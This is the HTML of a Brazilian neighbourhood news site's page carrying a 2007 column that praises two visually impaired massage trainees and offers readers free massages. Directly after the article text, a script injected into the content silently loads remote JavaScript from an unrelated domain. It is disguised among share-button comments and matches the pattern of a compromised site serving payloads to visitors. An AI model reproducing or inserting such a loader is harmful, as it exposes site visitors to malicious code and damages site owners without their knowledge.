<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-798"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a></li>
<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2800"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a></li>
<li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2801"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2802"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a></li>
<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2805"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://pedacodavila.com.br/colunas/">Colunas</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://pedacodavila.com.br/anuncie/">Anuncie</a></li>
<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="https://pedacodavila.com.br/quem-somos/">Quem Somos</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .menu-container.clearfix -->
		</div><!-- .col-md-10 -->
					<div class="col-md-2 hidden-xs hidden-sm">
				<div class="search-container pull-right">
					<div class="search-icon">
						<i class="fa fa-search"></i><!-- .fa.fa-search -->
					</div><!-- .search-icon -->
				</div><!-- .search-container.pull-right -->
			</div><!-- .col-md-2.hidden-xs.hidden-sm -->
			<div class="col-md-12 search-form-main-container">
				<div class="search-form-container">
					<form role="search" method="get" class="search-form" action="https://pedacodavila.com.br/" ><div class="input-group stylish-input-group"><label class="screen-reader-text" for="s">Pesquisar por:</label><input type="text" value="" name="s" class="form-control" /><span class="input-group-addon"><button type="submit" id="searchsubmit" value="Pesquisar"><i class="fa fa-search"></i></button></span></div></form>				</div><!-- .search-form-container -->				
			</div><!-- .col-md-12 -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .bottom-header -->
				</header><!-- .header -->
				<div id="content" class="site-content">
		<div id="primary" class="content-area inner-page-container-spacing royale-news-sidebar-position-right">
	<main id="main" class="site-main">
		<div class="container">
			<div class="row">
								<div class="col-md-8 sticky-section">
					<div class="row">
						<div class="col-md-12">
	<article id="post-1737" class="post-1737 post type-post status-publish format-standard has-post-thumbnail hentry category-atitude">
		<div class="news-section-info clearfix">
			<h3 class="section-title">Força de Vontade e um Convite</h3><!-- .section-title -->
		</div><!-- .news-section-info -->
		<div class="single-news-content">
							<div class="news-image">
					<img width="350" height="116" src="https://media.pedacodavila.com.br/2023/08/8785e58f-foto18-1.jpg" class="img-responsive wp-post-image wp-stateless-item" alt="Força de Vontade e um Convite" decoding="async" srcset="https://media.pedacodavila.com.br/2023/08/8785e58f-foto18-1.jpg 350w, https://media.pedacodavila.com.br/2023/08/8785e58f-foto18-1-300x99.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2023/08/8785e58f-foto18-1.jpg" />				</div><!-- .news-image -->
							<div class="news-detail clearfix">
				<div class="entry-meta">  
								<span class="posted-date">
				<a href="https://pedacodavila.com.br/atitude/forca-de-vontade-e-um-convite/" rel="bookmark"><time class="entry-date published" datetime="2007-05-10T14:27:00-03:00">10/05/2007</time><time class="updated" datetime="2025-10-30T23:52:27-03:00">30/10/2025</time></a>
			</span>
																	
				</div><!-- .entry-meta -->
				<div class="news-content editor-content-entry">
					<div class="at-above-post addthis_tool" data-url="https://pedacodavila.com.br/atitude/forca-de-vontade-e-um-convite/"></div>
<p>A 1ª coluna deste ano descrevi o projeto com os deficientes visuais.Esse projeto saiu do papel e passamos quase 4 meses em intenso treinamento. De todos os escolhidos inicialmente, restaram apenas duas : Marly e Elaine. O restante não aguentou o ritmo de treinamento e preferiram não continuar.<br><br>Essas duas moças me deram uma verdadeira aula de força de vontade e perseverança. Não só pelas dificuldades naturais da deficiência, mas pelas circunstâncias que definem seus estilos de vida. Para vocês terem uma idéia, a Marly não mora em São Paulo, acorda 4h da manhã todos os dias para estar aqui na Vila Mariana, às 8h. Até por estrada de terra ela anda&#8230; A Elaine superou uma debilidade muscular, com exercícios físicos constantes e de tanto treinar os dedos, ela conseguiu furar duas bolas de borracha!!!<br><br>Acho que não é só para mim que elas são motivo de orgulho, mas para toda nossa vizinhança. E para celebrar essa conquista, gostaria de convidar os leitores do Pedaço da Vila a provarem uma massagem com elas GRATUITAMENTE durante o mês de maio. Liguem no consultório e agendem entre 8h e 10h30.<br><br>As massagens duram 15 minutos e são feitas numa cadeira apropriada.<br><br>Vamos comemorar essa lição de força de vontade! Muito obrigado a todos!</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://pedacodavila.com.br/atitude/forca-de-vontade-e-um-convite/"></div><!-- AddThis Share Buttons generic via filter on the_content -->				</div><!-- .news-content -->							        
			</div><!-- .news-detail.clearfix -->
		</div><!-- .single-news-content -->
	</article><!-- #post-1737 -->
</div>
		<div class="col-sm-12">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pedacodavila.com.br/atitude/vila-mariana-levanta-a-bandeira-da-paz-e-cultura/" rel="prev">Vila Mariana levanta a bandeira da Paz e Cultura</a></div><div class="nav-next"><a href="https://pedacodavila.com.br/em-tempo/destino-incerto/" rel="next">Destino Incerto</a></div></div>
	</nav>		</div><!-- .col-sm-12 -->
							</div><!-- .row.clearfix.news-section -->
				</div>
				<div class="col-md-4 royale-news-sidebar sticky-section">
	<div class="row clearfix sidebar">
		<div id="artigos-lista-widget-3" class="col-md-12 widget widget_artigos-lista-widget"><div class="widget-info clearfix"><h3 class="widget-title">Colunas</h3></div>                <div id="pdi-colunistas-artigos-recentes">
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                        <img src="https://media.pedacodavila.com.br/2023/10/e4a8f9f3-captura-de-tela-2023-10-05-as-16.51.11.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>O QUE A NATAÇÃO pode fazer por você<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                        <img src="https://media.pedacodavila.com.br/2023/04/d7fb11a4-captura-de-tela-2023-04-24-as-11.40.35.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>Vai deixar para semana que vem? Motivação não cai do céu!<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                        <img src="https://media.pedacodavila.com.br/2023/02/8f50f7d9-whatsapp-image-2023-02-14-at-15.15.39.jpeg" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>10 dicas para manter o ritmo no carnaval<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                        <div class="pdi-colunistas-artigos-recentes-ver-mais-link pull-right">
                        <a href="/colunas">Ver todos</a>
                    </div>
                </div>
            </div><div id="custom_html-3" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Youtube</h3></div><div class="textwidget custom-html-widget"><iframe width="360" height="250" src="https://www.youtube.com/embed/vlfWcNNeClA?si=oia50A4e0CV0xHdx" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="categories-3" class="col-md-12 widget widget_categories"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a> (246)
</li>
	<li class="cat-item cat-item-26"><a href="https://pedacodavila.com.br/category/bem-estar/">Bem Estar</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a> (129)
</li>
	<li class="cat-item cat-item-24"><a href="https://pedacodavila.com.br/category/comportamento/">Comportamento</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://pedacodavila.com.br/category/comunidade/">Comunidade</a> (19)
</li>
	<li class="cat-item cat-item-22"><a href="https://pedacodavila.com.br/category/cultura/">Cultura</a> (10)
</li>
	<li class="cat-item cat-item-19"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a> (164)
</li>
	<li class="cat-item cat-item-13"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a> (148)
</li>
	<li class="cat-item cat-item-3"><a href="https://pedacodavila.com.br/category/eventos/">Eventos</a> (3)
</li>
	<li class="cat-item cat-item-20"><a href="https://pedacodavila.com.br/category/gastronomia/">Gastronomia</a> (54)
</li>
	<li class="cat-item cat-item-1"><a href="https://pedacodavila.com.br/category/geral/">Geral</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a> (122)
</li>
	<li class="cat-item cat-item-23"><a href="https://pedacodavila.com.br/category/mobilidade/">Mobilidade</a> (3)
</li>
	<li class="cat-item cat-item-28"><a href="https://pedacodavila.com.br/category/noticias-da-vila/">Notícias da Vila</a> (7)
</li>
	<li class="cat-item cat-item-5"><a href="https://pedacodavila.com.br/category/politica/">Política</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://pedacodavila.com.br/category/sustentabilidade/">Sustentabilidade</a> (19)
</li>
	<li class="cat-item cat-item-12"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a> (9)
</li>
	<li class="cat-item cat-item-21"><a href="https://pedacodavila.com.br/category/vizinhanca/">Vizinhança</a> (19)
</li>
			</ul>

			</div><div id="tag_cloud-1" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Tags</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="custom_html-9" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Facebook</h3></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpedacodavila&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1806984559596747" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div><div id="tag_cloud-2" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="text-8" class="col-md-12 widget widget_text"><div class="widget-info clearfix"><h3 class="widget-title">Sobre Nós</h3></div>			<div class="textwidget"><p>Fone: (11) 98519-3099</p>
<p>Atendimento WhatsApp <a href="https://api.whatsapp.com/send?phone=5511985193099" data-cke-saved-href="https://api.whatsapp.com/send?phone=5511985193099">https://api.whatsapp.com/send?phone=5511985193099</a></p>
<p>Email: p.davila@terra.com.br</p>
<p>Endereço: Rua Bagé, 230/53D</p>
</div>
		</div>	</div><!-- .row.clearfix.sidebar -->
</div>
			</div><!-- .row.section -->
		</div><!-- .container -->
	</main><!-- .main-container -->
</div>
		</div>
				<footer class="footer">
		<div class="container">
				<div class="row clearfix top-footer">
			<div id="royale-news-social-widget-3" class="col-md-3 widget royale-news-social-widget"><div class="widget-info"><h3 class="widget-title">Redes Socias</h3></div>			<div class="widget-social-links">
				<ul class="social-links-list">
											<li class="facebook-link">
							<a href="https://www.facebook.com/pedacodavila?refhl" class="clearfix">
								Facebook								<span class="social-icon">
									<i class="fa fa-facebook"></i>
								</span>                        		
							</a>
						</li>
												<li class="instagram-link">
							<a href="https://www.instagram.com/jornalpedacodavila/" class="clearfix">
								Instagram								<span class="social-icon">
									<i class="fa fa-instagram"></i>
								</span>
							</a>
						</li>
												<li class="youtube-link">
							<a href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/" class="clearfix">
								Youtube								<span class="social-icon">
									<i class="fa fa-youtube-play"></i>
								</span>
							</a>
						</li>
										</ul>
			</div>
			</div>		</div><!-- .row.clearfix.top-footer -->
				<div class="row clearfix bottom-footer">
				<div class="col-md-6">
			<div class="copyright-container">
									<h5 class="copyright-text">
						Pedaço da Vila - Todos os direitos reservados | Royale News by <a href="https://themebeez.com" rel="designer">Themebeez</a>					</h5><!-- .copyright-text -->
								</div><!-- .copyright-container -->
		</div><!-- .col-md-6 -->
				<div class="col-md-6">
			<div class="footer-menu-container">
				<div class="menu-footer-container"><ul id="menu-footer" class="footer-menu clearfix"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://pedacodavila.com.br/expediente/">Expediente</a></li>
</ul></div>			</div><!-- .footer-menu-container -->
		</div><!-- .col-md-6 -->
				</div><!-- .row.clearfix.bottom-footer -->
				</div><!-- .container -->
		</footer><!-- .footer -->
		<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-bafc4ea9f49aaa0eeeb4b6fa3711e326","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/js/bundle.min.js?ver=2.2.1" id="royale-news-main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.6.2#pubid=ra-5e3ad7414ccd0e71" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.6.2&#039; async=&#039;async" id="remote_sdk-js"></script>
		</body>
		</html>
		